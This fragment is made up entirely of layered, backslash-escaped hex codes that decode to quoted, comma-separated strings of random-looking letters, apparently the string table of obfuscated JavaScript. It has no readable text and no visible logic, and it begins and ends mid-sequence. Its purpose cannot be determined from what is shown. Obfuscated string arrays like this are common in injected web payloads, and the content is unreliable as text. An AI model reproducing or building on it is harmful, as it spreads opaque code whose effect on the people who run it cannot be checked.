d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c